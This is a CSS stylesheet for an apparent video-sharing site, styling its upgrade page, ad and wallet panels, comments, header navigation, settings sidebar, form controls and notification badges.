.article-categories .pt_categories ul li a {transition: all .20s ease;text-decoration: none;width: 100%;color: #1d1d1d;display: block;padding: 3px 14px;border-radius: 25px;border: 1px solid #c1c1c1;}
.article-categories .pt_categories ul li a:hover { cursor: pointer;
    transform: scale(0.95);
    background-color: #04abf2;
    color: #fff;
    border-color: #04abf2;}
.article-categories .pt_categories ul li.active a{ background-color: #03A9F4;color: #ffffff;border-color: #03A9F4;}
.article-categories div form input { border-radius: 10px; width: 100%; display: block;padding-right: 40px;border-width: 2px;height: 38px;}
.article-categories div form div { overflow: hidden; margin: 8px;position: relative; }
.article-categories div form div button {position: absolute;right: 0;bottom: 0;border: none;height: 38px;padding: 1px 12px;border-radius: 0px 10px 10px 0px;transition: all 0.2s ease;}

/*Go Pro Page*/
.go-pro-container { width: 100%; overflow: hidden; margin-bottom: 30px; padding-bottom: 30px; }
.go-pro-container .go-pro-footer-upgraded { width: 100%; overflow: hidden; text-align: center; padding: 20px 0; }
.go-pro-container .go-pro-footer-upgraded button a { color: #fff; text-decoration: none; padding: 0 15px; }
.go-pro-container .go-pro-body-upgraded { width: 100%; overflow: hidden; text-align: center; }
.go-pro-container .go-pro-body-upgraded .upgraded-features { width: 50%; overflow: hidden; text-align: center; margin: auto; margin-top: 15px; }
.go-pro-container .go-pro-body-upgraded .upgraded-features p { width: 100%; margin: 0; padding: 5px 0; }
.go-pro-container .go-pro-body-upgraded .upgraded-features p span { color: #1cae19; }
.go-pro-container .go-pro-head-upgraded { width: 100%; overflow: hidden; text-align: center; }
.go-pro-container .go-pro-head-upgraded svg {margin: 80px auto 0px;}
.go-pro-container .go-pro-head-upgraded h4 { font-size: 40px; padding: 70px 0 7px; margin: 0; font-family: Roboto, sans-serif; }
.go-pro-container .go-pro-head-upgraded p { margin: 0; color: #555; font-size: 17px; font-family: Roboto, sans-serif; }
.go-pro-container .go-pro-head { width: 100%; overflow: hidden; margin-top: 50px; margin-bottom: 30px;text-align: center;}
.go-pro-container .go-pro-head img {max-height: 60px;display: block;margin: auto;}
.go-pro-container .go-pro-head h4 {font-family: Roboto, sans-serif; font-size: 30px; margin: 0; color: #444; display: block; word-wrap: break-word; padding: 20px 0 50px;font-weight: 100; }
.go-pro-container .go-pro-body { width: 100%; margin-bottom: 50px; }
.go-pro-container .go-pro-body .go-pro-packages { width: 100%; margin: auto;display: flex;justify-content: center; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg {padding-right: 15px;padding-left: 15px;width: 330px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg>div { box-shadow: 0 3px 6px rgba(0,0,0,.1);border-radius: 6px;transition: translate .18s,box-shadow .18s ease-in-out; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg>div:hover{box-shadow: 0 5px 25px rgba(0,0,0,.1);transform: translateY(-1px);}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-features { overflow: hidden; width: 100%; background: #fff; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .free-bg, .go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg { margin: 0; text-align: center; font-weight: 100; padding: 20px 30px; border-bottom: 2px solid #f2f2f3;border-radius: 6px 6px 0px 0px; }
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg svg, .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg svg{color: #fff;
    padding: 9px;
    width: 42px;
    height: 42px;
    margin: 0 0px 20px;
    border-radius: 50%;}
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg svg {background: linear-gradient(141deg, #60d1ff 0%, #0992f3 51%, #0976f3 75%);}
.go-pro-body .go-pro-packages .go-pro-pkg div .free-bg .go-pro-pkg-price, .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg .go-pro-pkg-price {display:block;font-size: 22px;font-weight: 600;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .free-bg span.package-price, .go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .pro-bg span.package-price{ font-size: 33px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5{position: relative;display: inline-block;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5 span{font-size: 36px;position: absolute;top: 15px;left: -25px;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div h5 b {font-size: 80px;margin: 0;border: 0;padding: 0;font-weight: 100;}
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-features-list { width: 100%; overflow: hidden; min-height: 210px;padding-top: 20px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-features-list p { margin: 0 15px; text-align: center; padding: 15px; line-height: 15px; border-bottom: 1px solid #f1f1f1; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase { text-align: center; margin-top: 20px; margin-bottom: 20px; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button { border: 0;min-height: 35px;padding: 11px 30px;font-size: 14px;font-weight: 500;letter-spacing: .075em;text-transform: uppercase;border-radius: 6px;line-height: 1em; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div .go-pro-pkg-purchase button a { color: #fff; text-decoration: none; }
.go-pro-container .go-pro-body .go-pro-packages .go-pro-pkg div p:last-child { border-bottom: 0px }

.free-bg { color: #09aff3;}
.free-bg a { display: block; }

button.free-bg { background: #09aff3; color: #fff;transition: all 0.2s ease; }
button.free-bg:hover { background: #09aff3;opacity:0.8; }
button.pro-bg { color: #fff;transition: all 0.2s ease;  }
button.pro-bg:hover { opacity:0.8; }

.pro-bg { color: #9c27b0;}

.buy-pro { padding: 50px 20px;text-align: center; }
.buy-pro >svg{width: 100px;height: 100px;background-color: #607D8B;color: white;border-radius: 50%;padding: 25px;margin-bottom: 30px;}
.buy-pro button { box-shadow: 0 4px 14px rgba(0, 0, 0, 0.1); transition: all 0.3s ease 0s; }
.buy-pro button a { padding: 15px 20px; font-size: 14px; text-decoration: none; }
.buy-pro h4 { font-size: 25px;font-family: 'Lato', sans-serif;color: #333;margin-bottom: 70px;word-wrap: break-word; }

.rss-icon { color: #ee802f; }

.sidebar-ad-container { max-width: 100%; background: #eeeeee; overflow: hidden; cursor: pointer; height: auto; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.sidebar-ad-container a { text-decoration: none; }
.sidebar-ad-container .sidebar-ad-inner { max-width: 100%; overflow: hidden; position: relative; background-size: cover; }
.sidebar-ad-container .sidebar-ad-inner img { max-width: 100%; max-height: 100%; }
.sidebar-ad-container .sidebar-ad-inner .info { width: 100%; text-align: left; padding: 20px 20px; background: #fff; }
.sidebar-ad-container .sidebar-ad-inner .info h5 { width: 100%; color: #333; font-size: 17px; margin: 0 0 5px 0; }
.sidebar-ad-container .sidebar-ad-inner .info p { width: 100%; color: #555; font-size: 12px; font-weight: 500; font-family: Open Sans, sans-serif; }
.sidebar-ad-container .sidebar-ad-inner .info div { width: 100%; overflow: hidden; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-left span { font-size: 13px; color: #07e; line-height: 16px; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-left img { width: 16px; height: 16px; }
.sidebar-ad-container .sidebar-ad-inner .info div .pull-right { color: #333; }

.material-icons { vertical-align: middle; font-size: 1.3em; margin-bottom: 3px; }

.margin-right { margin-right: 10px; }

.user-ads-list-container { width: 100%; overflow: hidden; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.user-ads-list-container .col-10 { padding: 0 30px; }
.create-new-ad-container .user-ads-list-header { width: 100%; overflow: hidden; background: #04abf2; margin-bottom: 20px; }
.create-new-ad-container .user-ads-list-header  span { display: flex;font-size: 14px;color: #fff;float: left;text-transform: capitalize;font-weight: 500; }
.user-ads-list-container .user-ads-list-header span a, .create-new-ad-container .user-ads-list-header  span a { color: inherit; font-size: inherit; text-decoration: none;padding:14px 12px; }
.user-ads-list-container .user-ads-list-header span.active a, .create-new-ad-container .user-ads-list-header  span.active a {background-color: rgba(255, 255, 255, 0.24);}
.user-ads-list-container .user-ads-list-header span.create-ad-btn, .create-new-ad-container .user-ads-list-header  span.create-ad-btn { float: right; }

.col-10 { width: 100%; overflow: hidden; }
.col-10 table { width: 100%; }
.col-10 table thead th { vertical-align: middle;font-family: Roboto, sans-serif;font-weight: 500;font-style: normal;font-size: 15px;padding: 6px 0;color: #333; }
.col-10 table tbody tr td { background: #fff; font-family: 'Lato', sans-serif; padding: 15px 0; }
.col-10 table tbody tr td span i { vertical-align: middle; font-size: 20px; cursor: pointer; color: #999; }
.col-10 table tbody tr td span i:hover { color: #333; }
.col-10 table tbody tr td div label .toggle { height: 26px !important; font-size: 12px; min-height: 15px !important; min-width: 30px !important; width: 50px !important; border-radius: 2px; }
.col-10 table tbody tr td div label .toggle .toggle-group .btn { padding: 3px 10px; font-size: 12px; }

.create-new-ad-container { width: 100%; background: #fff; border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%); }
.create-new-ad-container .header { width: 100%; background: #fff; padding: 20px 30px; }
.create-new-ad-container .form-group { width: 100%; overflow: hidden; }
.create-new-ad-container .form-group.row {overflow: visible;}
.create-new-ad-container .form-group textarea { resize: vertical; }
.create-new-ad-container .form-group .audience-list li { width: 100%; padding: 5px 15px; background: #fff; font-size: 15px; font-family: Roboto, sans-serif; text-transform: capitalize; font-weight: 600; color: #444; cursor: pointer; border-bottom: 1px solid rgba(221, 221, 221, 0.26); }
.create-new-ad-container .form-group-rs { margin-bottom: 20px; }

.pt_ads_page_header {
	margin-bottom: 20px;
}
.pt_ads_page_header .col-10 {padding: 10px 20px 20px;}
.pt_ads_tool_header {padding: 15px 20px 0;}

.pt_ads_hdr_top {
	flex-wrap: wrap;
    padding-bottom: 10px;
}
.pt_ads_hdr_top .btn {
	border: 0;
    border-radius: 2em;
    font-weight: 600;
    padding: 0 16px;
    line-height: 36px;
    min-width: 130px;
}
.pt_ads_hdr_top .btn svg {
	    width: 22px;
    height: 22px;
    margin-top: -2px;
}
.pt_ads_wallet_olink {
	display: flex;
    justify-content: space-between;
    border: 1px solid rgb(0 0 0 / 13%);
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 30px;
    cursor: pointer;
    transition: all 0.2s ease;
	color: inherit !important;
    text-decoration: none !important;
}
.pt_ads_wallet_olink:hover {
	background: rgb(0 0 0 / 7%);
}
.pt_ads_wallet_olink div {
	font-size: 16px;
}
.pt_ads_wallet_olink svg {
	width: 35px;
    height: 35px;
    background-color: rgb(4 171 242 / 15%);
    color: #04abf2;
    border-radius: 50%;
    padding: 6px;
    margin-top: -4px;
}
.pt_ads_wallet_olink.balance svg {
	background-color: rgb(76 175 80 / 15%);
    color: #4caf50;
}
.pt_ads_wallet_olink b {
	font-size: 22px;
}

.user-ads-list-container .user-ads-list-header.pt_ads_tool_header span {font-size: 16px;font-weight: bold;}
.pt_ads_tool_header .create-ad-btn a {background: transparent linear-gradient(270deg, #FE513F 0%, #FE8248 100%) 0% 0% no-repeat padding-box;border-radius: 4px;}
.pt_ads_tool_header span a svg {margin: -5px 0 0;}

.pt_ads_mini_bal {display: flex;background: #04abf2;color: white;margin: -20px 0 20px;padding: 30px 25px;}
.pt_ads_mini_bal svg {min-width: 24px;margin: 0 20px 0 0;}
.pt_ads_mini_bal p {font-size: 16px;margin: 0;}
.pt_ads_mini_bal b {font-size: 36px;word-break: break-all;}
.pt_create_ads_hdr {background: #04abf2;color: white;padding: 22px;font-size: 20px;border-radius: 8px 8px 0 0;}
.pt_create_ads_hdr svg {
    margin-top: -3px;
    width: 22px;
    height: 22px;
}
.pt_create_ads_form {padding: 25px;}
.pt_create_ads_upload {display: flex;align-items: center;cursor: pointer;border: 2px dashed #e6e6e6;border-radius: 6px;padding: 10px;}
.pt_create_ads_upload svg {color: #04abf2;margin-right: 6px;width: 22px;min-width: 22px;height: 22px;}
.pt_create_ads_upload div {max-width: calc(100% - 22px);}
.pt_create_ads_upload b {font-weight: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}

.user-ads-settings-alert { width: 100%; overflow: hidden; }
.user-ads-settings-alert .alert { border-radius: 0; color: #fff; font-family: Roboto, sans-serif; font-size: 16px; font-weight: 600; padding: 15px 30px; }

/*.bg-danger { background: #dc3545 !important; }

.bg-success { background: #28a745 !important; }*/

.read-only { background: #fff !important; border: none !important; box-shadow: none !important; padding-left: 0; }

.monetization-settings-alert { width: 100%; overflow: hidden; }
.monetization-settings-alert .alert { border-radius: 0; color: #fff; font-size: 16px; font-weight: 500; padding: 15px 20px; }

#withdrawal-requests thead th { font-family: Roboto, sans-serif !important; }
#withdrawal-requests tbody tr td { font-family: 'Lato', sans-serif !important; font-weight: 500; font-size: 14px; }
#withdrawal-requests tbody tr td span.success { padding: 5px 15px; color: #fff; background: #28a745; font-weight: 500; }
#withdrawal-requests tbody tr td span.danger { padding: 5px 15px; color: #fff; background: #dc3545; }
#withdrawal-requests tbody tr td span.warning { padding: 5px 15px; color: #fff; background: #efaf3d; font-weight: 500; }

.main-comment-reply { margin-top: 10px !important; margin-bottom: 10px !important; overflow: hidden; }

.user-comment p.active.reply-text, .user-comment p.active.comment-text { color: #42c1be !important; }

.main-comment-reply .user-name a { color: #111; font-weight: 600; }

.main-comment .user-name a { color: #111; font-weight: 600; }
.main-comment .delete-comment svg.feather, .main-comment-reply .delete-comment svg.feather { color: #aaa;margin-top: 0px;width: 15px;height: 15px; visibility: hidden; }
.main-comment .delete-comment svg.feather:hover, .main-comment-reply .delete-comment svg.feather:hover { color: #444; }
.main-comment .main-comment-data-sp:hover > .delete-comment svg.feather, .main-comment-reply:hover > .delete-comment svg.feather { visibility: visible; }
.main-comment .comms-reply:hover { color: #444; }
.main-comment .div-vote-comment span svg.feather {width: 15px;height: 15px;cursor: pointer;}
.main-comment .div-vote-comment span svg.feather-thumbs-up.active, .read-article-container .read-article-meta span.pull-right svg.feather-thumbs-up.active { color: #04abf2;fill: #cfffd1; }
.main-comment .div-vote-comment span svg.feather-thumbs-down.active, .read-article-container .read-article-meta span.pull-right svg.feather-thumbs-down.active { color: #F44336;fill: #ffd8d5; }
.main-comment .pt-comment-item-reply-form {padding: 2px;margin: 5px 0 0 0;}
.main-comment .pt-comment-item-reply-form input {border: 0;border-bottom: 2px solid #e2e2e2 !important;border-radius: 0;background: transparent !important;box-shadow: none !important;}

.announcement-renderer {width: 440px;overflow: hidden;position: fixed;bottom: 30px;z-index: 9;left: 30px;background-color: white;box-shadow: 0 2px 7px rgba(0, 0, 0, 0.15);border-radius: 2px; }
.announcement-renderer .alert-white { width: 100%; overflow: hidden; border-radius: 0 !important; padding: 0;margin:0;border: 0; }
.announcement-renderer .alert-white p { width: auto; padding: 15px; color: #000; }
.announcement-renderer .alert-white span { padding: 7px; cursor: pointer; }
.announcement-renderer .alert-white span i { font-size: 18px !important; color: #666; }

.thumbnail-preview-renderer { border: 3px dashed #d2d2d2; padding: 3px; }
.thumbnail-preview-renderer:hover { border-color: #04abf2; }

.panel-text-center { width: 100%; overflow: hidden; text-align: center; color: #333; font-family: 'Lato', sans-serif; font-size: 17px; line-height: 200px; margin: 0; padding: 0; }

.no-padding-both { padding: 0 !important; }

.form-cell { width: 100%; margin-bottom: 20px; }

.fluid { width: 100%; overflow: hidden; }

.verifiacation-request-form { overflow: hidden; }
.verifiacation-request-form .upload-files { width: 100%; overflow: hidden; padding: 15px; border-bottom: 1px solid #f1f1f1; }
.verifiacation-request-form .upload-files .image-renderer { width: 100%; overflow: hidden; border: 2px dashed #ccc; height: 160px; cursor: pointer;border-radius: 4px; }
.verifiacation-request-form .upload-files .image-renderer div { width: 100%; overflow: hidden; height: 100%; display: table; }
.verifiacation-request-form .upload-files .image-renderer div span { display: table-cell; vertical-align: middle; text-align: center; }
.verifiacation-request-form .upload-files .image-renderer img { min-height: 100%; width: 100%; }
.verifiacation-request-form .upload-files .image-renderer span svg.feather { width: 40px;height: 40px; color: #cecece;margin:0; }
.verifiacation-request-form .upload-files h4 { width: 100%; overflow: hidden; color: #333; font-weight: 500; margin: 15px 10px 10px; padding: 0; }
.verifiacation-request-form .upload-files p { width: 100%; overflow: hidden; font-size: 16px; color: #717171; margin: 0 10px 10px; padding: 0; }
.verifiacation-request-form .upload-files button { padding: 10px 20px; height: auto !important; border-radius: 3px;margin:0 10px;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.16), 0 1px 2px rgba(0, 0, 0, 0.1); }
.verifiacation-request-form .request-message { margin-top: 15px; display: block; }
.verifiacation-request-form .request-message textarea { resize: vertical; }

.videos-list .video-wrapper { margin-bottom: 10px; }
.videos-list .video-wrapper .video-thumb { width: 170px; margin-right: 10px; }
.videos-list .video-wrapper .video-thumb img { width: 100%; }
.videos-list .video-wrapper .video-info { overflow: hidden; }
.videos-list .video-wrapper .video-title { font-size: 14px; word-wrap: break-word; }
.videos-list .video-wrapper .video-title a { font-weight: 500; color: #333; }
.videos-list .video-wrapper .video-title a:hover { color: #04abf2; text-decoration: none; }

.author-list .video-wrapper { margin-bottom: 10px; }
.author-list .video-latest-list .video-title{min-height: 43px;}
.author-list .video-latest-list .video-title h4 {max-height: 3rem;}
.author-list .video-actions {float: none;display: flex;align-items: center;justify-content: space-around;margin-top:7px;}
.author-list .video-actions a {	padding: 3px 15px;display: flex;align-items: center;border-radius: 2em;border: 1px solid #ddd;text-decoration: none;font-size: 13px;transition: all 0.2s;height: 26.5px;}
.author-list .video-actions a:first-child{color: #2196F3;border-color: #2196F3;}
.author-list .video-actions a:first-child:hover{color: #fff;background-color: #2196F3;}
.author-list .video-actions a:nth-child(2){color: #F44336;border-color: #F44336;}
.author-list .video-actions a:nth-child(2):hover{color: #fff;background-color: #F44336;}
.author-list .video-actions a svg{width: 14px;margin-right: 4px;}

/*Header*/
header{height: 56px;padding: 0 16px;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);background-color: white;}
.pt_header_nav {display: flex;align-items: center;border: 0;justify-content: space-between;}
.pt_header_nav:before, .pt_header_nav:after {display: none;}
.pt_header_nav .left-part, .pt_header_nav .right-part {display: flex;align-items: center;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;background: transparent !important;}
nav.navbar-findcond .yp_slide_menu span {cursor: pointer;position: relative;padding: 6px;margin: 10px 5px;display: flex;color: #696969;}
nav.navbar-findcond ul.navbar-nav a {color: #3e3e3e;font-size: 16px;padding: 16px 15px;border: 0;box-shadow:none;transition: all .15s ease-in-out;border-radius: 0; }
nav.navbar-findcond ul.right-part .open > a, nav.navbar-findcond ul.right-part a:hover, nav.navbar-findcond ul.right-part a:visited, nav.navbar-findcond ul.right-part a:focus, nav.navbar-findcond ul.right-part a:active { background: transparent; }
nav.navbar-findcond ul.navbar-nav.navbar-right li.open>a { background: rgba(0, 0, 0, 0.05);border:0; }
nav.navbar-findcond ul.navbar-nav.navbar-right li a svg.feather{margin-top: -1px;}
nav.navbar-findcond ul.navbar-nav li.active a:not(.category) { border-color: #04abf2; color: #04abf2; background-color: #04abf2; }
nav.navbar-findcond ul.dropdown-menu { border: 0; background: #fff; }
nav.navbar-findcond ul.dropdown-menu > li > a { color: #444; padding: 7px 12px; }
nav.navbar-findcond ul.dropdown-menu > li > a:hover { background: #fcfcfc !important; color: #444 !important; border-color: transparent !important; }
nav.navbar-findcond .search-header {margin: 0;position: relative;padding: 0 150px 0 120px;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}
nav.navbar-findcond .search-header .form-group {position: relative;display: flex;align-items: center;}
nav.navbar-findcond .search-header input {width: 100%;transition: all 0.2s;background-color: #eceff0;border: 0;border-radius: 10px 0 0 10px;}
nav.navbar-findcond .search-header .btn {border: 0;padding: 0 13px;min-width: 70px;height: 34px;border-radius: 0 10px 10px 0;}
nav.navbar-findcond .search-header .btn svg {width: 18px;height: 18px;margin: -2px 0 0;}
nav.navbar-findcond .search-header .search-dropdown { position: absolute; background-color: #fff;box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);max-height: calc(100vh - 170px);overflow-y: auto;top: 100%;width: 100%;border-radius: 0 0 10px 10px;padding: 4px 0;}
nav.navbar-findcond .search-header .search-dropdown .search-result {padding: 3px 7px;}
nav.navbar-findcond .search-header .search-dropdown .search-result a { display: block; color: #333; text-decoration: none;padding: 10px;border-radius: 10px;font-weight: 600;}
nav.navbar-findcond .search-header .search-dropdown .search-result a:hover { background-color: rgb(0 0 0 / 5%); }
nav.navbar-findcond .logo-img { max-width: 123px;padding: 0;margin: 8.5px 35px 8.5px 30px !important;height: auto;display: inline-block; }
nav.navbar-findcond .logo-img img { width: 100%; }
.pt_header_nav .right-part > li {margin: 0 5px;background: transparent !important;}
.pt_header_nav .right-part > li > a {padding: 10px;display: flex;align-items: center;}
.pt_header_nav .right-part > li:not(.profile-nav) > a > svg {width: 26px;height: 26px;}
.pt-create-menu li a svg {width: 20px;height: 20px;margin: -3px 7px 0 0;}
nav.navbar-findcond .header-image { width: 26px;height: 26px;border-radius: 50%; }
nav.navbar-findcond button.navbar-toggle { background: #04abf2; border-radius: 2px; }
nav.navbar-findcond button.navbar-toggle:hover { background: #999; }
nav.navbar-findcond button.navbar-toggle > span.icon-bar { background: #fff; }
nav.navbar-findcond li.divider { background: #f4f4f4; }
nav.navbar-findcond span.badge { background: #04abf2; font-weight: normal; font-size: 11px; margin: 0 4px; }
nav.navbar-findcond span.badge.new { background: rgba(255, 0, 0, 0.8); color: #fff; }
nav.navbar-findcond.search-bar {margin-bottom: 0;top: 55px;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);background-color: white;padding: 0 16px;height: 50px;}
nav.navbar-findcond.search-bar .form-group {margin:7.5px 0;position: relative;}
nav.navbar-findcond.search-bar input {height: 35px;padding-left: 35px;color: #444;transition: all 0.2s;background-color: #eceff0;border: 1px solid #ddd;border-radius: 2em;}
nav.navbar-findcond.search-bar input:focus {border-color: #04abf2;}
nav.navbar-findcond.search-bar svg {position: absolute;top: 0;cursor: pointer;left: 2px;color: #637076;margin: 8px;transition: all 0.2s;}

/*Toggle Mode*/
.toggle-mode .switch {cursor: pointer;position: relative;padding: 0;margin: 0;display: block;}
.toggle-mode .switch input {display: none;}
.toggle-mode .slider {transition: all 0.1s;display: flex;align-items: center;padding: 10px 20px;}
.toggle-mode .slider:hover {background: #04abf2;color: #fff;}
.toggle-mode input:checked + .slider {background-color: rgb(255 255 255 / 8%);color: #ffc107 !important;}

.edit-video-title {font-size: 28px;font-weight: bold;line-height: 32px;}

.categories-drop-down a { color: #444 !important; }

.video-title p { word-break: break-all; margin-top: 10px; }

.video-description p { font-size: 12px; color: #777; margin-top: 10px; word-break: break-all; }

.edit-thumb img { cursor: pointer; }
.edit-thumb img:hover { opacity: 0.9; }

.related-header h4 { margin-top: 5px; padding-bottom: 10px; color: #888; border-bottom: 1px solid #f3f3f3; }
.related-header h4 .fa-bolt { color: #04abf2; }

.checkbox-primary input[type="checkbox"]:checked + label::before { background-color: #008aff; border-color: #008aff; }
.checkbox-primary input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-danger input[type="checkbox"]:checked + label::before { background-color: #d9534f; border-color: #d9534f; }
.checkbox-danger input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-info input[type="checkbox"]:checked + label::before { background-color: #5bc0de; border-color: #5bc0de; }
.checkbox-info input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-warning input[type="checkbox"]:checked + label::before { background-color: #f0ad4e; border-color: #f0ad4e; }
.checkbox-warning input[type="checkbox"]:checked + label::after { color: #fff; }

.checkbox-success input[type="checkbox"]:checked + label::before { background-color: #5cb85c; border-color: #5cb85c; }
.checkbox-success input[type="checkbox"]:checked + label::after { color: #fff; }

.radio-primary input[type="radio"] + label::after { background-color: #008aff; }
.radio-primary input[type="radio"]:checked + label::before { border-color: #008aff; }
.radio-primary input[type="radio"]:checked + label::after { background-color: #008aff; }

.radio-danger input[type="radio"] + label::after { background-color: #d9534f; }
.radio-danger input[type="radio"]:checked + label::before { border-color: #d9534f; }
.radio-danger input[type="radio"]:checked + label::after { background-color: #d9534f; }

.radio-info input[type="radio"] + label::after { background-color: #5bc0de; }
.radio-info input[type="radio"]:checked + label::before { border-color: #5bc0de; }
.radio-info input[type="radio"]:checked + label::after { background-color: #5bc0de; }

.radio-warning input[type="radio"] + label::after { background-color: #f0ad4e; }
.radio-warning input[type="radio"]:checked + label::before { border-color: #f0ad4e; }
.radio-warning input[type="radio"]:checked + label::after { background-color: #f0ad4e; }

.radio-success input[type="radio"] + label::after { background-color: #5cb85c; }
.radio-success input[type="radio"]:checked + label::before { border-color: #5cb85c; }
.radio-success input[type="radio"]:checked + label::after { background-color: #5cb85c; }

/*Setting Page*/
.settings-sidebar ul{margin-bottom: 0;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);padding: 20px 0;}
.settings-sidebar ul li{padding: 0;margin: 0;font-size: 15px;}
.settings-sidebar ul li a { display: flex;align-items: center;padding: 12px 25px;position:relative;text-decoration: none;line-height: 1; }
.settings-sidebar ul li.active a {color: #000000;background: rgb(0 0 0 / 5%);box-shadow: inset 9px 0 0 #04abf2;}
.settings-sidebar ul li a svg{margin: 0 20px 0 0;width:23px;height:23px;}
.yp_sett_header {padding: 10px 0 30px;}
.yp_sett_header h4 {margin: 0;font-size: 28px;font-weight: bold;color: #04abf2 !important;}
.yp_sett_header h4 svg {width: 38px;height: 38px;background: rgb(0 0 0 / 6%);border-radius: 50%;padding: 8px;vertical-align: text-top;margin: -2px 0 0;}

.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 2;stroke-miterlimit: 10;stroke: #7ac142;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}
.checkmark {width: 80px;height: 80px; border-radius: 50%;display: block;stroke-width: 3;stroke: #fff;stroke-miterlimit: 10;margin: 100px auto 50px;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}
.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}
@keyframes stroke { 100% {stroke-dashoffset: 0;}}
@keyframes scale {0%, 100% {transform: none;}  50% {transform: scale3d(1.1, 1.1, 1); }}
@keyframes fill { 100% {box-shadow: inset 0px 0px 0px 54px #7ac142; }}

.alert:empty { padding: 0; margin-bottom: 0; border: 0; }

.video-list-title a h4 { height: 2.2em; overflow: hidden; }

table .dataTables_empty { padding: 70px 0 !important; text-align: center; padding: 70px 0; background: #f3f3f3; }

.replenish-wallet-form div label span { font-size: 16px; font-family: Roboto, sans-serif; text-transform: uppercase; color: #333; font-weight: 600; margin-right: 10px; }
.replenish-wallet-form div label strong { font-size: 18px; color: #5cb85c; }
.replenish-wallet-form div small { font-size: 14px; font-family: Roboto, sans-serif; text-transform: capitalize; }

.dataTable tbody tr td i.ad-category { font-size: 22px !important; color: #999; }

.user-monetization-panel button .material-icons { vertical-align: middle; font-size: 1.3em; margin-bottom: 3px; }

#toggle-video-monetization-form .toggle { height: 26px !important; font-size: 12px; min-height: 15px !important; width: auto; }
#toggle-video-monetization-form .toggle .toggle-group .btn { padding: 4px 10px; font-size: 12px; }

.monetization-settings-header h3, .withdrawals-settings-header h3 { width: 100%; overflow: hidden; }
.monetization-settings-header h3 span a, .withdrawals-settings-header h3 span a { color: #fff !important; text-decoration: none; }
.monetization-settings-header h3 i.material-icons, .withdrawals-settings-header h3 i.material-icons { vertical-align: middle; margin-bottom: 3px; font-size: inherit; }

.pt-comment-item-reply-form input:focus { box-shadow: 0 0 5px #5bc0de; }

.mejs__overlay.mejs__layer { overflow: hidden; }
.mejs__overlay.mejs__layer img { max-height: 100%; max-width: 100%; }

.verifiacation-request-alert .alert { width: 100%; overflow: hidden; color: #fff; border-radius: 0; font-family: 'Lato', sans-serif; font-size: 16px; }

img.full-size { width: 100%; height: 100%; }

.spin { -webkit-animation-name: spin; -webkit-animation-duration: 900ms; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-name: spin; -moz-animation-duration: 900ms; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear; -ms-animation-name: spin; -ms-animation-duration: 900ms; -ms-animation-iteration-count: infinite; -ms-animation-timing-function: linear; animation-name: spin; animation-duration: 900ms; animation-iteration-count: infinite; animation-timing-function: linear; }

@-ms-keyframes spin { from { -ms-transform: rotate(0deg); }
  to { -ms-transform: rotate(360deg); } }
@-moz-keyframes spin { from { -moz-transform: rotate(0deg); }
  to { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { from { -webkit-transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg); } }
@keyframes spin { from { transform: rotate(0deg); }
  to { transform: rotate(360deg); } }

/*Notifications*/
span#new-notifications, span#new-messages {position: absolute;display: inline-block;top: 2px;left: 23px;z-index: 100;color: #fff;background: #04abf2;border-radius: 2em;line-height: 18px;min-width: 18px;text-align: center;padding: 0 4px;font-size: 13px;}
span#new-notifications b, span#new-messages b {font-weight: normal;}
ul.notfi-dropdown { min-width: 350px !important; max-width: 400px !important; width: auto; font-family: "Lato", sans-serif; padding: 0px; margin: 0px; height: auto; box-shadow: 0 1px 4px rgba(0,0,0,0.25);right: 0;left: auto; }
